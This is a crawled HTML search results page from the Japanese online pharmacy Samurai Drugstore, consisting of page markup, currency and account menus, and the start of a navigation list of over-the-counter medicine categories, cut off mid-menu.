

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samurai-drugstore.jp/default/catalogsearch/result/index/?f=view+id+380&q=view+id
body_size: 265550
content:
 <!doctype html><html lang="en"><head >  <meta charset="utf-8"/>
<meta name="title" content="Search results for: &#039;view id&#039;"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Search results for: &#039;view id&#039;</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.samurai-drugstore.jp/static/version1757397267/_cache/merged/110a1ae0c0157854608606d443943987.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/css/styles-l.min.css" />


<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Condensed" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Slabo+27px" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Merriweather" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Mono" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Playfair+Display" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Titillium+Web" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Fira+Sans" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans+Narrow" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto+Serif" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inconsolata" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nanum+Gothic" />
<link  rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text" />
<link  rel="icon" type="image/x-icon" href="https://www.samurai-drugstore.jp/media/favicon/stores/1/samurai-drugstore-fabi.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.samurai-drugstore.jp/media/favicon/stores/1/samurai-drugstore-fabi.png" />
<!--y3EG8PWZPGLHHDTm7xD6LxGJbZQt3ZRC-->
<link rel="stylesheet" type="text/css" media="all" href="/pub/media/my_styles.css" /> 
<meta name="google-site-verification" content="pZUg3bKvfwOpbp1KXy5HRmfWVk2nUBmHINzMKTMQI_U" />
<meta name="google-site-verification" content="yb7uo3v9k6W54KDwFYv6R3SGOHlsYMtsJiQXEzYu5cI" />
<!-- Facebook Pixel Code -->

<noscript>
<img height="1" width="1" 
src="https://www.facebook.com/tr?id=770132260091191&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->



<style>
    .pc-banner {
      display: block;
    }
    .sp-banner {
      display: none;
    }
    @media only screen and (max-width: 767px) {
        .pc-banner {
          display: none;
        }
        .sp-banner {
          display: block;
        }
    }
</style>   <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>  <style>.mst-seo-toolbar__toolbar {
  left: 1rem;
  width: 35%;
}</style> <link rel="stylesheet" type="text/css" media="all" href="https://www.samurai-drugstore.jp/default/asset/dynamic/assets/m/iult/f/cfg.css/" />  <link href="//fonts.googleapis.com/css?family=Bitter|Open+Sans:300,400,600,700" rel="stylesheet" type="text/css" /></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.samurai-drugstore.jp/static/version1757397267/frontend/Infortis/ultimo/en_US/images/loader-2.gif"}}' class="page-products page-with-filter catalogsearch-result-index page-layout-2columns-left">           <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>          <div class="page-wrapper">  <div id="header-container" class="header-container header-mobile page-header"  ><div id="top" class="header-container2"><div class="header-container3"> <!-- Part of the header displayed only in mobile mode --><div class="header-m-container"><div class="header-m-top-container"><div class="header-m-top header container clearer"><div class="inner-container">   <div id="currency-switcher-wrapper-mobile" class="item item-right">    <div class="dropdown-block filled-heading dropdown-block-trigger currency-switcher currency-switcher-mobile" id="switcher-currency-mobile"><div class="dropdown-heading"><span class="inner-heading language-USD"><span class="label">Currency</span> <span class="label">USD</span> <span class="caret"></span></span></div><ul class="dropdown-content">  <li class="currency-AUD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'>AUD - Australian Dollar</a></li>    <li class="currency-EUR switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'>EUR - Euro</a></li>    <li class="currency-HKD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"HKD","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'>HKD - Hong Kong Dollar</a></li>    <li class="currency-IDR switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"IDR","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'>IDR - Indonesian Rupiah</a></li>    <li class="currency-JPY switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"JPY","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'>JPY - Japanese Yen</a></li>    <li class="currency-RUB switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"RUB","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'>RUB - Russian Ruble</a></li>    <li class="currency-SGD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"SGD","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'>SGD - Singapore Dollar</a></li>    <li class="currency-THB switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"THB","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'>THB - Thai Baht</a></li>    </ul></div></div>  <div id="lang-switcher-wrapper-mobile" class="item item-right">  </div> </div><!-- end: inner-container --></div><!-- end: header-m-top --></div><!-- end: header-m-top-container --><div class="header-m-primary-container"><div class="header-m-primary header container"><div class="inner-container"> <!-- Mobile logo --><div class="logo-wrapper--mobile">  <a class="logo" href="https://www.samurai-drugstore.jp/default/" title="SAMURAI_DRUGSTORE"><strong>SAMURAI_DRUGSTORE</strong>   <picture alt="SAMURAI_DRUGSTORE"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/logo/stores/1/WWEC_Logo.webp"><source type="image/png" srcset="https://www.samurai-drugstore.jp/media/logo/stores/1/WWEC_Logo.png"><img src="https://www.samurai-drugstore.jp/media/logo/stores/1/WWEC_Logo.png" alt="SAMURAI_DRUGSTORE" /></picture></a></div><div class="clearer after-mobile-logo"></div><!-- Skip links --><div id="skip-links" class="skip-links-wrapper skip-links--4"> <div data-skiptarget="#header-nav" class="skip-link skip-nav"><span class="icon ic ic-menu"></span> <span class="label">Menu</span></div>  <div data-skiptarget="#header-search" class="skip-link skip-search"><span class="icon ic ic-search"></span> <span class="label">Search</span></div>  <div data-skiptarget="#header-account" class="skip-link skip-account"><span class="icon ic ic-user"></span> <span class="label">Account</span></div>     <div id="mini-cart-marker-mobile"></div>  <div data-block="minicart" class="minicart-wrapper mini-cart filled-heading" id="minicart">  <div data-skiptarget="#header-cart" class="mini-cart-heading dropdown-heading skip-link skip-cart action showcart counter-over-" data-bind="scope: 'minicart_content'"><span class="inner-heading"><span class="icon ic ic-cart" style="font-size: 20px;"></span> <span class="counter qty empty ic ic-char ib ib-size-s ib-rounded" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> <span class="label">Cart</span> <span class="caret"></span></span></div> <div id="header-cart" class="mini-cart-content dropdown-content skip-content skip-content--style block-cart block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "triggerEvent": "click mouseenter", "appendTo": "[data-block=minicart]", "triggerTarget": ".showcart", "timeout": "200", "closeOnMouseLeave": true, "closeOnEscape": true, "parentClass": "active open", "buttons": []}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div>   <div id="header-nav" class="skip-content skip-content--style"><div id="nav-marker-mobile"></div></div> <div id="search-marker-mobile"></div>  <div id="header-search" class="skip-content skip-content--style"><div id="block-search" class="block block-search search-wrapper size-l"> <div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.samurai-drugstore.jp/default/catalogsearch/result/" method="get"><div class="field search"> <div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.samurai-drugstore.jp/default/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="view id" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button id="action-search" type="submit" title="Search" class="action search"><span class="icon ic ic-search ib ib-square ib-hover"></span></button></div></form></div></div><!-- end: block-search --></div>   <div id="account-links-marker-mobile"></div>  <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style"><ul class="header links"><li><a href="https://www.samurai-drugstore.jp/default/customer/account/" >Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://www.samurai-drugstore.jp/default/wishlist/">Wish List <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li>  <li class="authorization-link" data-label="or"><a href="https://www.samurai-drugstore.jp/default/customer/account/login/referer/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ%2C/">Sign In</a></li><li><a href="https://www.samurai-drugstore.jp/default/customer/account/create/" >Sign Up</a></li></ul></div>   <div class="skip-links-clearer clearer"></div></div><!-- end: skip-links-wrapper --></div><!-- end: inner-container --></div><!-- end: header-m-primary --></div><!-- end: header-m-primary-container --></div><!-- end: header-m-container --> <!-- Part of the header displayed only in regular mode --><div class="header-top-container"><div class="header-top header container clearer"><div class="inner-container"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>   <div class="left-column">  <div class="item item-left item-interface"><div id="lang-switcher-wrapper-regular">  </div></div>     <div class="item item-left local-font hidden-xs hidden-sm"><div class="welcome">Welcome to SAMURAI_DRUGSTORE,  From Japan to the world</div></div>  <div class="item item-left"> <div class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></div></div></div><!-- end: left column --><div class="right-column">  <div class="item item-right item-interface"><div id="currency-switcher-wrapper-regular">    <div class="dropdown-block filled-heading dropdown-block-trigger currency-switcher" id="switcher-currency"><div class="dropdown-heading"><span class="inner-heading language-USD"><span class="label">Currency</span> <span class="label">USD</span> <span class="caret"></span></span></div><ul class="dropdown-content">  <li class="currency-AUD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'>AUD - Australian Dollar</a></li>    <li class="currency-EUR switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'>EUR - Euro</a></li>    <li class="currency-HKD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"HKD","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'>HKD - Hong Kong Dollar</a></li>    <li class="currency-IDR switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"IDR","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'>IDR - Indonesian Rupiah</a></li>    <li class="currency-JPY switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"JPY","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'>JPY - Japanese Yen</a></li>    <li class="currency-RUB switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"RUB","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'>RUB - Russian Ruble</a></li>    <li class="currency-SGD switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"SGD","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'>SGD - Singapore Dollar</a></li>    <li class="currency-THB switcher-option"><a href="#" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/directory\/currency\/switch\/","data":{"currency":"THB","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_Zj12aWV3K2lkKzM4MCZxPXZpZXcraWQ,"}}'>THB - Thai Baht</a></li>    </ul></div></div></div>   </div><!-- end: right column --></div><!-- end: inner-container --></div><!-- end: header-top --></div><!-- end: header-top-container --><div class="header-primary-container"><div class="header-primary header container"><div class="inner-container"> <div class="header content"> <div class="widget block block-static-block"><!--年末年始の営業時間　現在非表示
 <div id="businesshours">
<p>New Year's holiday Delivery<br>
Last shipment date in 2019：12/27（Fri）　/ Shipment start date in 2020：1/6（Mon）<br>
Wish you a good year. From: All Samurai Drugstore Staff</p>
</div>
--></div></div>  <div class="hp-blocks-holder"> <!-- Left column --><div class="hp-block left-column grid12-4">   <div class="item"><div class="logo-wrapper logo-wrapper--regular">   <a class="logo" href="https://www.samurai-drugstore.jp/default/" title="SAMURAI_DRUGSTORE"><strong>SAMURAI_DRUGSTORE</strong>   <picture alt="SAMURAI_DRUGSTORE"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/logo/stores/1/WWEC_Logo.webp"><source type="image/png" srcset="https://www.samurai-drugstore.jp/media/logo/stores/1/WWEC_Logo.png"><img src="https://www.samurai-drugstore.jp/media/logo/stores/1/WWEC_Logo.png" alt="SAMURAI_DRUGSTORE" width="357" height="87" /></picture></a> </div></div> </div><!-- end: left column -->  <!-- Central column --><div class="hp-block central-column grid12-4">   <div class="item"><div id="search-marker-regular"></div></div> </div><!-- end: central column -->  <!-- Right column --><div class="hp-block right-column grid12-4">   <div class="item"> <div id="user-menu-wrapper-regular"><div id="user-menu" class="user-menu">   <div id="mini-cart-marker-regular"></div>          <div id="account-links-marker-regular"></div>   </div><!-- end: user-menu --></div></div> </div><!-- end: right column --></div><!-- end: hp-blocks-holder --></div><!-- end: inner-container --></div><!-- end: header-primary --></div><!-- end: header-primary-container -->  <div class="nav-container skip-content sticky-container"><div class="nav container clearer"><div class="inner-container">     <div class="navi-wrapper"> <ul class="nav-holders-wrapper right-column"><li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li> <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li> <li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li></ul>   <div id="mobnav-trigger" class="mobnav-trigger menu-trigger"><div class="menu-trigger-inner"><span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span> <span class="label">Menu</span></div></div>   <div id="vertnav-trigger" class="vertnav-trigger menu-trigger"><div class="menu-trigger-inner"><span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span> <span class="label">Menu</span></div></div>    <ul class="nav-inline-links navi nav-regular"><ul>
<li class="nav-item level0 level-top right"><a class="level-top" title="blog" href="https://www.samurai-drugstore.jp/default/blog">|Blog</a></li>
<li class="nav-item level0 level-top right"><a class="level-top" title="Search by symptoms" href="https://www.samurai-drugstore.jp/default/navigation-by-symptoms">|Symptom</a></li>
<li class="nav-item level0 level-top right"><a class="level-top" title="Manager's choice" href="https://www.samurai-drugstore.jp/default/manager-s-choice.html">|Manager's choice</a></li>
<li class="nav-item level0 level-top right"><a class="level-top" title="Special Discount" href="https://www.samurai-drugstore.jp/default/special-discount.html">|Special Discount</a></li>
</ul></ul>  <div id="nav-marker-regular"></div><nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0 opt-sob opt-hide480 nav-vert with-bullets"><ul>      <li class="nav-item nav-item--home level0 level-top"><a class="level-top" href="https://www.samurai-drugstore.jp/default/"><span class="ic ic-home"></span></a></li>      <li class="nav-item level0 nav-1 level-top first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/new-arrivals.html" class="level-top"><span>New Arrivals<span class="cat-label cat-label-label2 pin-bottom">Hot!</span></span><span class="caret"></span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-1-1 first classic"><a href="https://www.samurai-drugstore.jp/default/new-arrivals/new-products.html"><span>New Products</span></a></li><li class="nav-item level1 nav-1-2 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.samurai-drugstore.jp/default/new-arrivals/special-feature.html"><span>Special feature</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-1-2-1 first classic"><a href="https://www.samurai-drugstore.jp/default/new-arrivals/special-feature/top10-best-selling-products.html"><span>Top 10 Best Selling Products<span class="cat-label cat-label-label2">Hot!</span></span></a></li><li class="nav-item level2 nav-1-2-2 last classic"><a href="https://www.samurai-drugstore.jp/default/new-arrivals/special-feature/kai-jirushi-japanese-cutlery-maker.html"><span>KAI JIRUSHI<span class="cat-label cat-label-label1">New</span></span></a></li></ul></li></ul></li><li class="nav-item level0 nav-2 level-top nav-item--parent mega parent"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals.html" class="level-top"><span>Pharmaceuticals</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel" style="width:950px;"><div class="nav-panel-inner"><div class="nav-block nav-block--left std grid12-4">  <picture><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd_top_banner_855_390medicine.webp"><source type="image/png" srcset="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd_top_banner_855_390medicine.png"><img src="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd_top_banner_855_390medicine.png" alt="" /></picture><br><br>
  <picture><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd_top_banner_855_390medisupplies.webp"><source type="image/png" srcset="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd_top_banner_855_390medisupplies.png"><img src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd_top_banner_855_390medisupplies.png" alt="" /></picture><br><br>
  <picture><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd.antivirus-mask_banner02n.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd.antivirus-mask_banner02n.jpg"><img src="https://www.samurai-drugstore.jp/media/wysiwyg/infortis/ultimo/banners/20200218/sd.antivirus-mask_banner02n.jpg" alt="" /></picture></div><div class="nav-block--center grid12-8"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-2col"><li class="nav-item level1 nav-2-1 first"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpvitaminnutrition.html"><span>Vitamin nutrition</span></a></li><li class="nav-item level1 nav-2-2"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpnourishingtonichealthagent.html"><span>Nourishing tonic health agent</span></a></li><li class="nav-item level1 nav-2-3"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpdrinkampoule.html"><span>Drink ampoule</span></a></li><li class="nav-item level1 nav-2-4"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpantidrowsinessagent.html"><span>Anti-drowsiness agent</span></a></li><li class="nav-item level1 nav-2-5"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpgastrointestinaldrug.html"><span>Gastrointestinal drug</span></a></li><li class="nav-item level1 nav-2-6"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpintestinalmedicine.html"><span>Intestinal medicine</span></a></li><li class="nav-item level1 nav-2-7"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jplaxatives.html"><span>Laxatives</span></a></li><li class="nav-item level1 nav-2-8"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpcoldmedicine.html"><span>Cold medicine</span></a></li><li class="nav-item level1 nav-2-9"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jprhinitismedicine.html"><span>Rhinitis medicine</span></a></li><li class="nav-item level1 nav-2-10"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpcoughmedicine.html"><span>Cough medicine</span></a></li><li class="nav-item level1 nav-2-11"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpnasalspray.html"><span>Nasal spray</span></a></li><li class="nav-item level1 nav-2-12"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpmouthwash.html"><span>Mouthwash</span></a></li><li class="nav-item level1 nav-2-13"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jplozengesandthroatcandies.html"><span>Lozenges and throat candies</span></a></li><li class="nav-item level1 nav-2-14"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jpexternalanalgesiaandantiinflammatoryagent.html"><span>External analgesia and anti-inflammatory agent</span></a></li><li class="nav-item level1 nav-2-15"><a href="https://www.samurai-drugstore.jp/default/jp-pharmaceuticals/jporalanalgesiaandantiinflammatoryagent.html"><span>Oral analgesia and anti-inflammatory agent</span></a></li><li class="nav-item level1 nav-2-16"><a 